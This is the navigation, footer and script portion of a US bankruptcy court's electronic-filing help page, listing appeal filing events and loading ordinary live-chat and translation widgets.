<li class="leaf"><a href="/content/motion-stay-pending-appeal">Motion for Stay Pending Appeal</a></li>
<li class="leaf"><a href="/content/motion-withdrawal-reference">Motion for Withdrawal of Reference</a></li>
<li class="leaf"><a href="/content/motion-extend-time-appeal-under-rule-8002d">Motion to Extend Time to Appeal Under Rule 8002(d)</a></li>
<li class="leaf"><a href="/content/notice-appeal">Notice of Appeal</a></li>
<li class="leaf"><a href="/content/request-certification-direct-appeal-court-appeals">Request for Certification for Direct Appeal to Court of Appeals</a></li>
<li class="leaf"><a href="/content/request-transcript">Request for Transcript</a></li>
<li class="leaf active-trail"><a href="/content/response-withdrawal-reference" class="active-trail active">Response to Withdrawal of Reference</a></li>
<li class="leaf"><a href="/content/statement-evidence-lieu-transcript">Statement of Evidence in Lieu of Transcript</a></li>
<li class="last leaf"><a href="/content/submission-transcript-court">Submission of Transcript to the Court</a></li>
</ul></li>
<li class="collapsed"><a href="/content/bankruptcy-involuntary">Bankruptcy - Involuntary</a></li>
<li class="collapsed"><a href="/content/bankruptcy-voluntary">Bankruptcy - Voluntary</a></li>
<li class="collapsed"><a href="/content/claims">Claims</a></li>
<li class="collapsed"><a href="/content/discharges">Discharges</a></li>
<li class="collapsed"><a href="/content/initial-required-documents">Initial Required Documents</a></li>
<li class="collapsed"><a href="/content/limited-users">Limited users</a></li>
<li class="collapsed"><a href="/content/mediation-and-loss-mitigation">Mediation and Loss Mitigation</a></li>
<li class="collapsed"><a href="/content/miscellaneous">Miscellaneous</a></li>
<li class="collapsed"><a href="/content/motions-applications-and-briefs">Motions, Applications and Briefs</a></li>
<li class="collapsed"><a href="/content/notices-and-certifications">Notices and Certifications</a></li>
<li class="collapsed"><a href="/content/objection-response">Objection/ Response</a></li>
<li class="collapsed"><a href="/content/orders-1">Orders</a></li>
<li class="collapsed"><a href="/content/pdf-document-basics">PDF document basics</a></li>
<li class="collapsed"><a href="/content/plans-disclosure-statements">Plans &amp; Disclosure Statements</a></li>
<li class="collapsed"><a href="/content/registration-login">Registration &amp; Login</a></li>
<li class="collapsed"><a href="/content/reports-and-financial-documents">Reports and Financial Documents</a></li>
<li class="leaf"><a href="/content/retired-events">Retired events</a></li>
<li class="collapsed"><a href="/content/subchapter-v-events">Subchapter V Events</a></li>
<li class="collapsed"><a href="/content/troubleshooting-information">Troubleshooting &amp; Information</a></li>
<li class="last collapsed"><a href="/content/trusteeus-trustee">Trustee/US Trustee</a></li>
</ul>  </div>
</div>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                <div class="l-region l-region--sub-content-right">
    <div id="block-block-9" class="block block--block block--block-9">
        <h2 class="block__title">-</h2>
      <div class="block__content">
    <!-- BEGIN ProvideSupport.com Graphics Chat Button Code --><script>
<!--//--><![CDATA[// ><!--
(function(D){function f(){function n(n,e){e=D.createElement("script");e.src="https://image.providesupport.com/"+n,D.body.appendChild(e)}n("js/104ddv4lv79kv17gdxf304q6uy/safe-standard-sync.js?ps_h=T3Vg&ps_t="+Date.now()),n("sjs/static.js")}D.readyState=="complete"?f():window.addEventListener("load",f)})(document)
//--><!]]>
</script><p></p><noscript><br />
<div style="display:inline"><a href="https://vm.providesupport.com/104ddv4lv79kv17gdxf304q6uy">Customer Support</a></div>
<!-- END ProvideSupport.com Graphics Chat Button Code --></noscript>  </div>
</div>
  </div>
        </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-34" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/judicial-misconduct-disablility">Judicial Misconduct &amp; Disability</a> |  <a href="https://psds.uscourts.gov/seminar.fwx?mode=pubjdglist&amp;cascode=B07INSC" target="_blank">Judicial Seminar Disclosure</a> | <a href="https://www.justice.gov/ust/report-suspected-bankruptcy-fraud" target="_blank">Bankruptcy Fraud</a> | <a href="http://www.uscourts.gov/careers/search-judiciary-jobs" target="_blank">Employment</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a> | <a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
<div class="Dark" id="MicrosoftTranslatorWidget" style="color: white; background-color: rgb(85, 85, 85);">
	 </div>
<script type="text/javascript">
<!--//--><![CDATA[// ><!--
setTimeout(function(){{var s=document.createElement('script');s.type='text/javascript';s.charset='UTF-8';s.src=((location && location.href && location.href.indexOf('https') == 0)?'https://ssl.microsofttranslator.com':'http://www.microsofttranslator.com')+'/ajax/v3/WidgetV3.ashx?siteData=ueOIGRSKkd965FeEGM5JtQ**&ctf=False&ui=true&settings=Manual&from=en&hidelanguages=en,af,bg,ca,zh,zh-CHS,zh-CHT,hr,cs,da,nl,et,fi,fr,de,el,ht,he,hi,mww,hu,id,it,ja,sw,tlh,tlk-Qaak,lv,ms,mt,no,fa,pl,pt,otq,ro,sk,sl,sv,tr,ur,cy,yua,th,fj,mg,sm,to,fil,ace,chi,ty,tah,zh,zho,yue';var p=document.getElementsByTagName('head')[0]||document.documentElement;p.insertBefore(s,p.firstChild); }},0);
//--><!]]>
</script></div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://image.providesupport.com/js/104ddv4lv79kv17gdxf304q6uy/safe-standard-sync.js?ps_h=T3Vg&ps_t=1768692696035
body_size: 102
content:
(function(){var p=[4,'safe-standard-sync','T3Vg','lvJnJ8E6y1mghobJ','scT3Vg','ciT3Vg',50,50,1,1,1,1,1,191,271,'https://messenger.providesupport.com','104ddv4lv79kv17gdxf304q6uy','',false,true,true,30,60,'https://image.providesupport.com','104ddv4lv79kv17gdxf304q6uy','','',,'bottom:20px;right:20px;','','','','https://vm.providesupport.com/104ddv4lv79kv17gdxf304q6uy',false,'width=400px,height=570px','https://vm.providesupport.com/js/starter/starter.js','messengerDefaultSize=width%3A400px%3Bheight%3A570px&showButtonWithCode=false',1768229870970,{"enabled":false},'http://','https://vm.providesupport.com','','https://vm.providesupport.com/defres/company/messenger/css-js/weightless/298dd3/styles.js','','https://chatapi.providesupport.com/v1/visitor/sids','en',1,false,'Live chat online','Live chat offline','https://admin.providesupport.com','',,,1555078977224,false,true,'https://image.providesupport.com/image/104ddv4lv79kv17gdxf304q6uy/online-1552655794.gif','https://image.providesupport.com/image/104ddv4lv79kv17gdxf304q6uy/offline-1495435636.gif','140','56','140','56','',,,,,,];var w=window;w.psRSS?w.psRSS(p):(w.psPDSS||(w.psPDSS=[]),w.psPDSS.push(p))})()